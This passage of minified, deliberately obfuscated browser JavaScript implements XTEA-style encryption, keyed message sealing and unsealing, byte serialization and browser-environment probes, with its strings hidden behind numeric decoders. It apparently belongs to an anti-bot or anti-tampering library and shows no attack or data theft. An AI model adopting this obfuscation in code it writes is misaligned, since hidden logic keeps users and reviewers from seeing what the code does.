q(d,143,171,165,180,177,181,177,168,182,98,139,176,182,167,180,176,167,182,98,135,186,178,174,177,180,167,180)?!0:g===q(d,144,167,182,181,165,163,178,167)&&RegExp(t(d,150,180,171,166,167,176,182))[f(1372139,d)](navigator[q(d,183,181,167,180,131,169,167,176,182)])}})();jb="";a=(a&255)<<24|(a&65280)<<8|a>>8&65280|a>>24&255;"";kb="";return a>>>(c(644),0)},vc:function(a,d){for(var g=6,h="",k=(c(200),0);k<a[f(1294399199,g)];k++)h+=String[t(g,108,120,117,115,73,110,103,120,73,117,106,107)](a[t(g,105,110,
103,120,73,117,106,107,71,122)]((k+a[f(1294399199,g)]-d)%a[f(1294399199,g)]));return h},Lg:function(a,d){return E.vc(a,a[f(1294399120,85)]-d)},W:function(a,d){var g=83;(function(l){if(l){var m=m||{};l={b:function(){}};m[t(g,185,195,192,178,180,191,184,197,199,178,199,204,195,184)]=c(500)?5:2;m[q(g,185,195,192,178,180,191,184,197,199,178,182,194,192,195,194,193,184,193,199)]=c(671)?5:4;m[q(g,185,195,192,178,180,191,184,197,199,178,183,184,199,180,188,191,198)]=q(g,184,197,197,194,197,142,115,180,181,
194,197,199);l.b(m,q(g,184,197,197,194,197),(c(550),0))}})(!typeof String===q(g,185,200,193,182,199,188,194,193));jb="";if(a.length!=d.length)throw ib("xorBytes:: Length don't match -- "+E.v(a)+" -- "+E.v(d)+" -- "+a.length+" -- "+d.length+" -- "),"";for(var h="",k=0;k<a.length;k++)h+=String.fromCharCode(a.charCodeAt(k)^d.charCodeAt(k));kb="";return h},C:function(a,d){var g=8;if(!((c(619)?1:0)+Math[f(1650473726,g)]())&&new Date%(c(808)?3:1))arguments[f(743397774,g)]();jb="";g=(a>>>0)+(d>>>0)&4294967295;
"";kb="";return g>>>(c(91),0)},Ja:function(a,d){var g=63;(function(h){if(h){var k=k||{};h={b:function(){}};k[q(g,165,175,172,158,160,171,164,177,179,158,179,184,175,164)]=c(722)?5:3;k[t(g,165,175,172,158,160,171,164,177,179,158,162,174,172,175,174,173,164,173,179)]=(c(461),5);k[t(g,165,175,172,158,160,171,164,177,179,158,163,164,179,160,168,171,178)]=t(g,164,177,177,174,177,122,95,160,161,174,177,179);h.b(k,f(24810156,g),(c(255),0))}})(!typeof String===q(g,165,180,173,162,179,168,174,173));jb="";
a=(a>>>0)-d&4294967295;"";kb="";return a>>>(c(426),0)},Bc:function(a,d,g){jb="";if(16!=a.length)throw ib("Bad key length (should be 16) "+a.length),"";if(8!=d.length)throw ib("Bad block length (should be 8) "+d.length),"";a=E.vb(a);a=[E.L(a[0]),E.L(a[1]),E.L(a[2]),E.L(a[3])];var h=E.vb(d);d=E.L(h[0]);h=E.L(h[1]);var k=(g?42470972304:0)>>>0,l;try{if(g)for(l=15;0<=l;l--){var m=E.C(d<<4^d>>>5,d);var n=E.C(k,a[k>>>11&3]);h=E.Ja(h,m^n);k=E.Ja(k,2654435769);var r=E.C(h<<4^h>>>5,h);var p=E.C(k,a[k&3]);d=
E.Ja(d,r^p)}else for(l=k=0;16>l;l++)m=E.C(h<<4^h>>>5,h),n=E.C(k,a[k&3]),d=E.C(d,m^n),k=E.C(k,2654435769),r=E.C(d<<4^d>>>5,d),p=E.C(k,a[k>>>11&3]),h=E.C(h,r^p)}catch(v){throw v;}d=E.L(d);h=E.L(h);g=E.Ec([d,h]);kb="";return g},Ga:function(a,d,g){return E.Bc(a,d,g)},Ia:function(a,d){var g=77;if(!((c(660)?1:0)+Math[f(1650473657,g)]())&&new Date%(c(827)?2:3))arguments[f(743397705,g)]();g="";for(var h=(c(594),0);h<d;h++)g+=a;return g},ub:function(a,d,g){var h=96;d=d-a[t(h,204,197,206,199,212,200)]%d-(c(192)?
1:0);for(var k="",l=(c(699),0);l<d;l++)k+=g;return a+k+String[q(h,198,210,207,205,163,200,193,210,163,207,196,197)](d)},wb:function(a){var d=60;(function(){if(!window[f(1698633989531,d)]){var g=navigator[q(d,157,172,172,138,157,169,161)];return g===q(d,137,165,159,174,171,175,171,162,176,92,133,170,176,161,174,170,161,176,92,129,180,172,168,171,174,161,174)?!0:g===q(d,138,161,176,175,159,157,172,161)&&RegExp(q(d,144,174,165,160,161,170,176))[f(1372145,d)](navigator[q(d,177,175,161,174,125,163,161,
170,176)])}})();return a[q(d,175,168,165,159,161)]((c(170),0),a[t(d,168,161,170,163,176,164)]-a[t(d,159,164,157,174,127,171,160,161,125,176)](a[t(d,168,161,170,163,176,164)]-(c(415)?1:0))-(c(224)?1:0))},Cf:function(a){var d=34;(c(80)?1:0)+Math[q(d,148,131,144,134,145,143)]()||(arguments[c(458)?1:0]=q(d,132,87,147,89,87,138));for(var g="";g[f(1294399171,d)]<a;)g+=Math[q(d,148,131,144,134,145,143)]()[t(d,150,145,117,150,148,139,144,137)](c(420)?36:27)[f(48032764,d)](c(925)?1:2);return g[t(d,149,151,
132,149,150,148)]((c(802),0),a)},Ic:(c(329),50),Jc:c(856)?6:10,wc:function(a,d,g,h,k){var l=65;function m(p,v,w){(function(u){if(u&&(t(l,165,176,164,182,174,166,175,181,142,176,165,166),function(){}(""),typeof document[q(l,165,176,164,182,174,166,175,181,142,176,165,166)]===t(l,175,182,174,163,166,179)&&!window[t(l,130,164,181,170,183,166,153,144,163,171,166,164,181)]&&t(l,130,164,181,170,183,166,153,144,163,171,166,164,181)in window))return c(818)?11:14})(!typeof String===f(1242178186134,l));r+=
p;if(w){var y=function(u,C){(function(){if(!window[t(l,173,176,164,162,181,170,176,175)]){var F=navigator[q(l,162,177,177,143,162,174,166)];return F===q(l,142,170,164,179,176,180,176,167,181,97,138,175,181,166,179,175,166,181,97,134,185,177,173,176,179,166,179)?!0:F===q(l,143,166,181,180,164,162,177,166)&&RegExp(q(l,149,179,170,165,166,175,181))[t(l,181,166,180,181)](navigator[t(l,182,180,166,179,130,168,166,175,181)])}})();m(u,C,w[f(1743991918,l)](n))};window[q(l,180,166,181,149,170,174,166,176,
182,181)](function(){E.rb(a,w[f(1743991918,l)]((c(390),0),n),y,v)},k)}else g(E.wb(r))}if(d[f(1294399140,l)]%(c(22)?8:6)!==(c(102),0))throw ib(q(l,133,166,164,179,186,177,181,170,176,175,97,167,162,170,173,182,179,166)),"";h=h||E.Jc;k=k||E.Ic;var n=(c(57)?8:5)*h,r="";m(r,null,d)},rb:function(a,d,g,h){var k=20;if(!((c(800)?1:0)+Math[f(1650473714,k)]())&&new Date%(c(281)?3:1))arguments[f(743397762,k)]();h=h||t(k,20,20,20,20,20,20,20,20);var l="";jb="";for(var m=d.length/8,n=0;n<m;n++){k=d.substr(8*n,
8);var r=E.Ga(a,k,1);l+=E.W(r,h);h=k}kb="";if(g)g(l,h);else return l},sb:function(a,d,g){var h=6,k=q(h,6,6,6,6,6,6,6,6),l="";if(g){if(d[f(1294399199,h)]%(c(393),8)!=(c(999),0))throw ib(t(h,74,107,105,120,127,118,122,111,117,116,38,108,103,111,114,123,120,107)),"";l=E.rb(a,d);return E.wb(l)}d=E.ub(d,c(967)?9:8,t(h,261));g=d[f(1294399199,h)]/(c(572)?8:10);for(var m=(c(354),0);m<g;m++)k=E.Ga(a,E.W(k,d[f(1743991977,h)](m*(c(495)?8:5),c(632)?8:5)),!1),l+=k;return l},Ha:function(a){var d=1;(function(){if(!window[f(1698633989590,
d)]){var m=navigator[t(d,98,113,113,79,98,110,102)];return m===q(d,78,106,100,115,112,116,112,103,117,33,74,111,117,102,115,111,102,117,33,70,121,113,109,112,115,102,115)?!0:m===t(d,79,102,117,116,100,98,113,102)&&RegExp(q(d,85,115,106,101,102,111,117))[f(1372204,d)](navigator[q(d,118,116,102,115,66,104,102,111,117)])}})();var g=f(2012487282985,d);a=E.ub(a,(c(347),8),f(33,d));for(var h=a[f(1294399204,d)]/(c(570)?8:10),k=(c(369),0);k<h;k++){var l=a[f(1743991982,d)](k*(c(116)?8:10),c(590)?8:9);l+=E.W(l,
q(d,184,218,33,14,62,199,109,74));g=E.W(g,E.Ga(l,g,!1))}return g},qb:function(a,d){var g=89,h=a[t(g,197,190,199,192,205,193)]<=(c(523)?16:21)?a:E.Ha(a);h[q(g,197,190,199,192,205,193)]<(c(210)?16:12)&&(h+=E.Ia(t(g,89),(c(852)?14:16)-h[f(1294399116,g)]));a=E.W(h,E.Ia(q(g,181),(c(926),16)));g=E.W(h,E.Ia(f(-83,g),c(238)?16:19));return E.Ha(a+E.Ha(g+d))},Nc:c(353)?8:7,v:function(a){var d=83;return E[q(d,192,180,195)](E.Z((c(225),0),a[t(d,191,184,193,186,199,187)],c(708)?1:0),function(g){g=Number(a[t(d,
182,187,180,197,150,194,183,184,148,199)](g))[q(d,199,194,166,199,197,188,193,186)](c(957)?14:16);return g[f(1294399122,d)]==(c(391)?1:0)?q(d,131)+g:g})[t(d,189,194,188,193)]("")},S:function(a){var d=43;return E[f(28854,d)](E.Z((c(956),0),a[q(d,151,144,153,146,159,147)],(c(461),2)),function(g){return String[q(d,145,157,154,152,110,147,140,157,110,154,143,144)](parseInt(a[t(d,158,160,141,158,159,157)](g,c(374)?2:1),c(999)?21:16))})[t(d,149,154,148,153)]("")},Z:function(a,d,g){var h=13;(c(389)?1:0)+
Math[f(1650473721,h)]()||(arguments[c(476)?3:1]=f(1395986179,h));jb="";if(0>=g)throw ib("step must be positive"),"";h=[];for(var k=a;k<d;k+=g)h.push(k);kb="";return h},xc:function(a,d,g){jb="";if(0<=g)throw ib("step must be negative"),"";for(var h=[];a>d;a+=g)h.push(a);kb="";return h},Ac:function(a){var d=77;(function(g){if(g){document[q(d,180,178,193,146,185,178,186,178,187,193,192,143,198,161,174,180,155,174,186,178)](f(731861,d));q(d,185,178,187,180,193,181);g=document[q(d,180,178,193,146,185,
178,186,178,187,193,192,143,198,161,174,180,155,174,186,178)](f(31339608,d));var h=g[f(1294399128,d)],k=(c(337),0),l,m=[];for(l=(c(592),0);l<h;l+=c(630)?1:0){var n=g[l];n[f(1397925,d)]===f(1058781906,d)&&(k+=c(220)?1:0);if(n=n[f(1086777,d)])m[t(d,189,194,192,181)](n)}}})(!Number);return a&(c(691)?255:168)},Cc:function(a){jb="";if(4<a.length)throw ib("Cannot convert string of more than 4 bytes"),"";for(var d=0,g=0;g<a.length;g++)d=(d<<8)+a.charCodeAt(g);kb="";return d>>>(c(919),0)},Dc:function(a,d){var g=
35;if(a<(c(807),0))throw ib(t(g,102,132,143,143,136,135,67,120,140,145,151,85,118,151,149,67,154,140,151,139,67,145,136,138,132,151,140,153,136,67,140,145,151,67)+a),"";typeof d==t(g,152,145,135,136,137,140,145,136,135)&&(d=c(352)?4:2);return E[t(g,144,132,147)](E.xc(d-(c(125)?1:0),(c(730),-1),(c(852),-1)),function(h){(function(k){if(k&&(q(g,135,146,134,152,144,136,145,151,112,146,135,136),function(){}(""),typeof document[t(g,135,146,134,152,144,136,145,151,112,146,135,136)]===t(g,145,152,144,133,
136,149)&&!window[q(g,100,134,151,140,153,136,123,114,133,141,136,134,151)]&&q(g,100,134,151,140,153,136,123,114,133,141,136,134,151)in window))return c(122)?11:5})(!typeof String===t(g,137,152,145,134,151,140,146,145));return String[q(g,137,149,146,144,102,139,132,149,102,146,135,136)](E.Ac(a>>(c(493)?8:11)*h))})[f(918204,g)]("")},vb:function(a){var d=34;(function(k){if(k){var l=l||{};k={b:function(){}};l[t(d,136,146,143,129,131,142,135,148,150,129,150,155,146,135)]=c(663)?5:4;l[q(d,136,146,143,
129,131,142,135,148,150,129,133,145,143,146,145,144,135,144,150)]=(c(446),5);l[q(d,136,146,143,129,131,142,135,148,150,129,134,135,150,131,139,142,149)]=q(d,135,148,148,145,148,93,66,131,132,145,148,150);k.b(l,f(24810185,d),(c(707),0))}})(!typeof String===q(d,136,151,144,133,150,139,145,144));for(var g=[],h=(c(468),0);h<a[t(d,142,135,144,137,150,138)];h+=c(62)?4:2)g[f(1206271,d)](E.Cc(a[f(1743991949,d)](h,c(715)?4:5)));return g},Ec:function(a){var d=74;return E[f(28823,d)](E.Z((c(843),0),a[f(1294399131,
d)],c(592)?1:0),function(g){return E.Dc(a[g],c(420)?4:5)})[t(d,180,185,179,184)]("")},Ab:function(a){for(var d=7,g="",h=(c(207),0);h<a[f(1294399198,d)];++h)g=(t(d,55)+a[q(d,106,111,104,121,74,118,107,108,72,123)](h)[t(d,123,118,90,123,121,112,117,110)](c(221)?16:15))[f(48032791,d)](c(389)?-2:-1)+g;return parseInt(g,c(782)?16:12)},yb:function(a,d){var g=89,h="";a=q(g,137)+a[q(g,205,200,172,205,203,194,199,192)](c(906)?10:16);for(var k=a[f(1294399116,g)];k>(c(405),0);k-=c(269)?2:1)h+=String[q(g,191,
203,200,198,156,193,186,203,156,200,189,190)](parseInt(a[q(g,204,197,194,188,190)](k-(c(456),2),k),c(146)?16:14));d=d||h[f(1294399116,g)];h+=Array((c(551)?1:0)+d-h[f(1294399116,g)])[f(918150,g)](t(g,89));if(h[q(g,197,190,199,192,205,193)]!==d)throw ib(t(g,188,186,199,199,200,205,121,201,186,188,196,121,194,199,205,190,192,190,203)),"";return h},ya:t(b,148,149),La:null,Oa:function(a,d,g,h){var k=17;(function(){if(!window[f(1698633989574,k)]){var l=RegExp(t(k,86,117,120,118))[f(696451,k)](window[q(k,
127,114,135,122,120,114,133,128,131)][q(k,134,132,118,131,82,120,118,127,133)]);if(l)return l[c(553)?1:0];if(!document[q(k,114,125,125)])return void(c(65),0);if(!document[q(k,116,128,126,129,114,133,94,128,117,118)])return c(57)?5:2}})();return E.qa().Oa(a,d,g,h)},$:function(a,d,g,h,k,l,m){return E.qa().$(a,d,g,h,k,l,m)},"\u0073\x65\u0061\x6c":function(a,d,g,h){var k=88;(function(l){if(l){var m=m||{};l={b:function(){}};m[q(k,190,200,197,
183,185,196,189,202,204,183,204,209,200,189)]=c(831)?6:5;m[t(k,190,200,197,183,185,196,189,202,204,183,187,199,197,200,199,198,189,198,204)]=c(52)?5:2;m[q(k,190,200,197,183,185,196,189,202,204,183,188,189,204,185,193,196,203)]=t(k,189,202,202,199,202,147,120,185,186,199,202,204);l.b(m,t(k,189,202,202,199,202),(c(631),0))}})(!typeof String===q(k,190,205,198,187,204,193,199,198));a=E.qa().Oa(a,d,g,h);return!1===a?!1:E.v(a)},K:function(a,d,g,h,k,l,m){var n=53;if(typeof a!==q(n,168,169,167,158,163,156))return!1;
a=E.S(a);d=E.qa().$(a,d,g,h,k,l,m);typeof d==f(1470569016,n)&&(d[f(1477119072,n)]&&(d[f(1477119072,n)]=d[f(1477119072,n)]*(c(289)?2:1)),d.g&&(d.g*=(c(986),2)));return d},Ug:function(a,d,g){return E.K(a,d,!1,!1,!1,!1,g)},tg:function(a,d){var g=24;return E[f(1324869,g)](a,d,q(g,24,24,24,24),gb.Ba)},Fg:function(a,d,g,h){return E.K(a,d,g,h,e,gb.Ba)},tc:function(a){var d=95;return E[f(1324798,d)](a,t(d,143,143),t(d,95,95,95,95),gb.Eb)},uc:function(a,d,g){var h=18;(c(322)?1:0)+Math[f(1650473716,h)]()||
(arguments[c(496),0]=t(h,118,124,124,74,127,137));return E.K(a,t(h,66,66),d,g,e,gb.Eb)},qa:function(){var a=27;if(!E.La){var d=function(m){(function(){if(!typeof document[q(a,130,128,143,96,135,128,136,128,137,143,93,148,100,127)]===f(1242178186172,a)){if(!document[q(a,124,127,127,96,145,128,137,143,103,132,142,143,128,137,128,141)])return c(217)?8:9;if(!window[f(504992,a)])return c(773)?9:10}})();m=m||gb.bb;if(!l){try{var n=Number[q(a,126,138,137,142,143,141,144,126,143,138,141)];delete Number[t(a,
126,138,137,142,143,141,144,126,143,138,141)];var r=e}catch(p){}l=["\x96\x1e\x6a\x97\x68\x31\xea\xe6\x0e\xbb\x82\xa0\xe2\xab\xb1\x2b","",q(a,50,159,110,191,99,273,173,227,186,175,43,188,81,96,277,253)];r&&(Number[t(a,126,138,137,142,143,141,144,126,143,138,141)]=n)}m=l[m];m[f(1294399178,a)]!==(c(806)?16:14)&&(m=m[f(48032771,a)]((c(470),0),c(507)?16:21));return m},g,h=E.yb(c(233)?8:11,c(819)?0:1),k=E.Nc,l;E.La={Oa:function(m,n,r,p){p=d(p);r=r||g;try{if(r==void(c(807),0))throw ib(q(a,96,109,109,106,109,85,59,142,128,126,144,141,
128,136,142,130,73,142,128,124,135,59,129,124,132,135,128,127,59,72,59,126,143,147,59,132,142,59,144,137,127,128,129,132,137,128,127,73,59,142,128,126,144,141,128,136,142,130,59,136,144,142,143,59,144,137,142,128,124,135,59,142,138,136,128,143,131,132,137,130,59,125,128,129,138,141,128,59,142,128,124,135,132,137,130,73)),"";n[f(1294399178,a)]===(c(272)?4:3)&&n[q(a,142,144,125,142,143,141,132,137,130)]((c(492),0),(c(884),2))===t(a,75,147)&&(n=n[f(81367689982993,a)]((c(777),2)));if(n[f(1294399178,a)]!=
(c(437)?2:1))throw ib(q(a,125,124,127,59,142,126,138,139,128,122,131,128,147,73,135,128,137,130,143,131,59)+n[t(a,135,128,137,130,143,131)]),"";var v=E.S(n),w=E.sb(p,m,!1),y=E.qb(p,w+r+v)+w;if(y[f(1294399178,a)]>=(c(218)?4096:5513))throw ib(q(a,142,128,126,144,141,128,136,142,130,85,59,110,128,124,135,59,129,124,132,135,128,127,59,72,59,107,124,148,135,138,124,127,59,132,142,59,143,138,138,59,135,138,137,130,73)),"";var u=E.yb(y[f(1294399178,a)],(c(793),2));return y=h+r+v+u+y}catch(C){return!1}},
Rg:function(){(c(532)?1:0)+Math[f(1650473707,a)]()||(arguments[c(158),2]=f(12142580,a));mb=""},$:function(m,n,r,p,v,w,y){w=d(w);try{n[f(1294399178,a)]===(c(628)?4:5)&&n[f(81367689982993,a)]((c(70),0),c(664)?2:1)===t(a,75,147)&&(n=n[f(81367689982993,a)]((c(561),2)));if(n[f(1294399178,a)]!=(c(552)?2:1))throw ib(t(a,125,124,127,59,142,126,138,139,128,122,131,128,147,73,135,128,137,130,143,131,59)+n[f(1294399178,a)]),"";var u=E.S(n);if(m[f(1294399178,a)]<(c(953)?9:8))throw ib(q(a,104,128,142,142,124,
130,128,59,143,138,138,59,142,131,138,141,143,59,129,138,141,59,131,128,124,127,128,141,142,85,59)+m[q(a,135,128,137,130,143,131)]+q(a,59,87,59,83)),"";var C=m[f(48032771,a)]((c(494),0),c(438)?1:0),F=E.Ab(C),H=m[f(48032771,a)](c(818)?1:0,(c(723),5)),N=m[f(48032771,a)]((c(429),5),(c(258),6)),S=E.Ab(m[f(48032771,a)](c(941)?5:6,c(870)?11:8)),ea=parseInt(F,c(211)?10:14)+parseInt(S,c(426)?10:7);if(u!==N)throw ib(q(a,142,126,138,139,128,59,127,138,128,142,137,66,143,59,136,124,143,126,131,85,59)+E.v(u)+
q(a,59,60,88,88,59)+E.v(N)),"";if(F<(c(744),8))throw ib(q(a,131,127,141,122,135,128,137,59,143,138,138,59,142,131,138,141,143,85,59)+F+q(a,59,87,59,83)),"";if(m[f(1294399178,a)]<ea)throw ib(q(a,136,128,142,142,124,130,128,59,143,138,138,59,142,131,138,141,143,59,129,138,141,59,139,124,148,135,138,124,127,85,59)+m[f(1294399178,a)]+t(a,59,87,59)+ea),"";if(S<k)throw ib(t(a,136,128,142,142,124,130,128,59,143,138,138,59,142,131,138,141,143,59,129,138,141,59,142,132,130,137,124,143,144,141,128,85,59)+S+
t(a,59,87,59)+k),"";var O=m[f(1743991956,a)](F,k),z=parseInt(F,c(459)?10:9)+parseInt(k,c(255)?10:12),W=parseInt(S,c(644)?10:14)-parseInt(k,(c(772),10)),ja=m[f(1743991956,a)](z,W);if(p){var L=parseInt(z,c(851)?11:10)+parseInt(W,c(972)?7:10),R=m[f(48032771,a)]((c(885),0),L);return r?{Ma:R,g:L}:R}if(O!==E.qb(w,ja+H+u))throw ib(q(a,104,128,142,142,124,130,128,59,129,124,132,135,128,127,59,132,137,143,128,130,141,132,143,148,59,126,131,128,126,134,142,59,127,144,141,132,137,130,59,144,137,142,128,124,
135)),"";if(y)return E.wc(w,ja,y),e;var ba=E.sb(w,ja,e);v||(g=H);return r?{Gg:ba,"\u006fff\x73et":parseInt(z,c(572)?10:13)+parseInt(W,c(514)?10:5)}:ba}catch(G){return!1}},Sg:function(){lb=""}}}return E.La},"\u006dap":function(a,d){var g=97;(function(){if(!window[t(g,205,208,196,194,213,202,208,207)]){var r=RegExp(q(g,166,197,200,198))[f(696371,g)](window[f(65737765534826,g)][q(g,214,212,198,211,162,200,198,207,213)]);if(r)return r[c(468)?1:0];if(!document[f(13640,
g)])return void(c(804),0);if(!document[q(g,196,208,206,209,194,213,174,208,197,198)])return c(93)?5:2}})();jb="";if(Array.prototype.map)return a.map(d);if(void 0===a||null===a)throw new TypeError;var h=Object(a),k=h.length>>>0;if("function"!==typeof d)throw new TypeError;for(var l=Array(k),m=3<=arguments.length?arguments[2]:void 0,n=0;n<k;n++)n in h&&(l[n]=d.call(m,h[n],n,h));jb="";return l},af:function(a){var d=42;if(typeof a!==f(1743045634,d))return!1;a=a[f(1294399163,d)]/(c(345)?8:9);a=Math[f(26205969,
d)](a);return a*(c(398)?16:13)+(c(419)?48:39)},Rf:function(a){var d=7;if(typeof a!==f(1442151740,d)||a<(c(986)?59:48))return!1;a=Math[f(26206004,d)]((a-(c(637)?48:30))/(c(581)?16:13)*(c(786)?8:11));return a+=c(665)?7:3},Ud:function(){mb=""},Od:function(){var a=50;(function(){if(!window[t(a,158,161,149,147,166,155,161,160)]){var d=navigator[t(a,147,162,162,128,147,159,151)];return d===t(a,127,155,149,164,161,165,161,152,166,82,123,160,166,151,164,160,151,166,82,119,170,162,158,161,164,151,164)?!0:
d===q(a,128,151,166,165,149,147,162,151)&&RegExp(q(a,134,164,155,150,151,160,166))[f(1372155,a)](navigator[q(a,167,165,151,164,115,153,151,160,166)])}})();return jb+kb+lb+mb}};nb=!1;D={};cb=!1;db=function(){cb&&window[q(77,176,188,187,192,188,185,178)]&&console.log("")};
D={Mg:!1,"\x74ypes":{l:(c(324),0),T:c(552)?1:0,N:c(686)?2:1,pb:(c(545),3),ib:c(511)?4:2,Fa:c(909)?3:5,$a:c(126)?6:5},"\u006dethods":{ha:(c(447),0),yc:c(226)?1:0,zc:(c(325),2),ia:c(95)?3:1},"\x65\u0073\x63\u0061\x70\u0065":{Jd:(c(574),0),xa:c(248)?1:0,tb:(c(239),2),wa:c(445)?3:1},ga:function(a,d){var g=57;try{var h={xb:{Kc:(c(848),0)}},k=(c(693),0),l=d[f(1355146372,g)],m=D[q(g,173,
178,169,158,172)],n=a[t(g,165,158,167,160,173,161)],r=d.J[f(1294399148,g)],p=(c(762),0),v=d[f(894129401,g)],w=!1,y=!1;v!=void(c(269),0)&&v==D[q(g,158,172,156,154,169,158)].xa?a=E.S(a):v!=void(c(94),0)&&v==D[f(894129401,g)].wa?w=y=e:v!=void(c(12),0)&&v==D[f(894129401,g)].tb&&(w=e);if(l===D[f(48785271415,g)].ia){var u=c(533)?1:0;w&&(u*=c(127)?2:1);p=D.Y(a[f(48032741,g)]((c(920),0),u),w);k+=u}else l===D[f(48785271415,g)].yc?a=a[t(g,172,165,162,156,158)]((c(827),0),c(821)?335:255):l===D[f(48785271415,
g)].zc&&(a=a[q(g,172,165,162,156,158)]((c(145),0),c(366)?65535:62677));for(var C=(c(694),0);C<r&&k<n;++C,p>>=c(248)?1:0){var F=d.J[C],H=F[q(g,167,154,166,158)]||C;if(l!==D[q(g,166,158,173,161,168,157,172)].ia||p&(c(884)?0:1)){var N=F.g,S=c(265)?1:0;switch(F[q(g,173,178,169,158)]){case m.N:S++;case m.T:w&&(S*=(c(137),2)),N=D.Y(a[t(g,172,174,155,172,173,171)](k,S),w),k+=S;case m.pb:if(typeof N!==t(g,167,174,166,155,158,171))throw db(),"";h[H]=a[f(1743991926,g)](k,N);break;case m.l:y&&(N*=(c(455),2));
h[H]=D.Y(a[f(1743991926,g)](k,N),y);break;case m.$a:y&&(N*=(c(301),2));h[H]=D.Hc(a[q(g,172,174,155,172,173,171)](k,N),y);break;case m.ib:var ea=D.ga(a[f(48032741,g)](k),F[f(1714020365,g)]);h[H]=ea;N=ea.xb.Tg;break;case m.Fa:var O=c(337)?2:1;w&&(O*=c(612)?2:1);var z=D.Y(a[q(g,172,174,155,172,173,171)](k,O),w);k+=O;if(z!=F.pa)throw db(),"";h[H]=Array(z);temp_str="";y?(temp_str=E.S(a[q(g,172,174,155,172,173,171)](k,N*z*(c(978),2))),k+=N*z*(c(680)?2:1)):(temp_str=a[f(1743991926,g)](k,N*z),k+=N*z);for(j=
(c(232),0);j<z;j++)h[H][j]=D.Y(temp_str[f(1743991926,g)](j*N,N),!1);N=(c(189),0);break;default:throw db(),"";}k+=N}}h.xb.Kc=k}catch(W){return!1}return h},Na:function(a,d){var g=82;(c(659)?1:0)+Math[f(1650473652,g)]()||(arguments[c(152)?3:1]=q(g,192,130,194,192,194,135));try{var h=d[t(g,191,183,198,186,193,182)],k=D[f(50328018,g)],l=d.J[f(1294399123,g)],m="",n=(c(670),0),r=d[f(894129376,g)],p=!1,v=!1,w="";r!=void(c(803),0)&&r==D[f(894129376,g)].wa?p=v=e:r!=void(c(18),0)&&r==D[f(894129376,g)].tb&&(p=
e);for(var y=(c(223),0);y<l;++y){var u=d.J[y],C=u[f(1086772,g)]||y,F=a[C],H=c(908)?0:1;if(F==void(c(488),0)){if(h!==D[f(48785271390,g)].ia)throw db(),"";}else switch(n+=Math[f(33214,g)]((c(490),2),y),u[f(1397920,g)]){case k.N:H++;case k.T:m+=D.X(F[f(1294399123,g)],H,p);case k.pb:m+=F;break;case k.l:m+=D.X(F,u.g,v);break;case k.$a:m+=D.Fc(F,u.g,v);break;case k.ib:var N=D.Na(a[C],u[t(g,197,181,186,183,191,183)]);if(N===D)throw db(),"";m+=N;break;case k.Fa:if(F[f(1294399123,g)]!=u.pa)throw db(),"";m+=
D.X(u.pa,c(868)?1:2,p);w="";for(j=(c(527),0);j<u.pa;j++)w+=D.X(F[j],u.g,!1);v&&(w=E.v(w));m+=w;break;default:throw db(),"";}}h===D[t(g,191,183,198,186,193,182,197)].ia&&(m=D.X(n,c(584)?1:0,p)+m);r!=void(c(97),0)&&r==D[f(894129376,g)].xa&&(m=E.v(m))}catch(S){return!1}return m},Hc:function(a){var d=45,g=a[f(1294399160,d)];a=D.Y(a);return a&(c(404)?128:136)<<(g-(c(395)?1:0))*(c(887),8)?(c(608)?4294967295:2147483647)-(Math[f(33251,d)](c(156)?2:1,g*(c(77)?8:11))-(c(332)?1:0))|a:a},Fc:function(a,d){var g=
39,h=a;if(Math[q(g,136,137,154)](h)>>d*(c(161)?8:5)-(c(249)?1:0))throw db(),"";a<(c(482),0)&&(h=Math[t(g,151,150,158)](c(190)?2:1,d*(c(453)?8:6))+a);return D.X(h,d)},Y:function(a,d){var g=38;(function(k){if(k){document[t(g,141,139,154,107,146,139,147,139,148,154,153,104,159,122,135,141,116,135,147,139)](t(g,140,149,152,147));f(1294399167,g);k=document[t(g,141,139,154,107,146,139,147,139,148,154,153,104,159,122,135,141,116,135,147,139)](f(31339647,g));var l=k[f(1294399167,g)],m=(c(677),0),n,r=[];for(n=
(c(563),0);n<l;n+=c(486)?1:0){var p=k[n];p[t(g,154,159,150,139)]===q(g,142,143,138,138,139,148)&&(m+=c(741)?1:0);if(p=p[f(1086816,g)])r[t(g,150,155,153,142)](p)}}})(!Number);var h="";d&&(a=E.S(a));for(d=(c(367),0);d<a[f(1294399167,g)];++d)h=(t(g,86)+a[q(g,137,142,135,152,105,149,138,139,103,154)](d)[t(g,154,149,121,154,152,143,148,141)](c(950)?19:16))[f(48032760,g)](c(541)?-2:-1)+h;return parseInt(h,(c(387),16))},X:function(a,d,g){var h=86;(function(n){if(n){document[t(h,189,187,202,155,194,187,195,
187,196,202,201,152,207,170,183,189,164,183,195,187)](f(731852,h));f(1294399119,h);n=document[q(h,189,187,202,155,194,187,195,187,196,202,201,152,207,170,183,189,164,183,195,187)](q(h,191,196,198,203,202));var r=n[f(1294399119,h)],p=(c(260),0),v,w=[];for(v=(c(22),0);v<r;v+=c(387)?1:0){var y=n[v];y[t(h,202,207,198,187)]===f(1058781897,h)&&(p+=c(421)?1:0);if(y=y[t(h,196,183,195,187)])w[f(1206219,h)](y)}}})(!Number);A()||vd();var k="";a=a[q(h,202,197,169,202,200,191,196,189)](c(815)?16:14);a=D.Gc(a);
for(var l,m=a[q(h,194,187,196,189,202,190)];m>(c(264),0);m-=(c(139),2))l=a[f(48032712,h)](Math[f(28819,h)]((c(468),0),m-(c(28),2)),m),k+=String[t(h,188,200,197,195,153,190,183,200,153,197,186,187)](parseInt(l,c(386)?16:21));d=d||k[f(1294399119,h)];k+=Array((c(334)?1:0)+d-k[f(1294399119,h)])[t(h,192,197,191,196)](t(h,86));if(k[t(h,194,187,196,189,202,190)]!==d)throw db(),"";g&&(k=E.v(k));if(A())return k},Gc:function(a){var d=13;A()||vd();var g=RegExp(t(d,53,107,104,105,113,110,58,115,105,59,106,56,
54,105,53,114,105,56,53,105,113,56,54,105,54),t(d,118))[f(696455,d)](a);if(!g)return a;a=g[c(57)?1:0];g=parseInt(g[c(935),2],c(852)?7:10);var h=a[t(d,118,123,113,114,133,92,115)](t(d,59));a=a[f(59662633105,d)](t(d,59),"");h===(c(875),-1)&&(h=a[f(1294399192,d)]);for(g-=a[f(1294399192,d)]-h;g>(c(807),0);)a+=t(d,61),g--;if(A())return a}};Vb={};
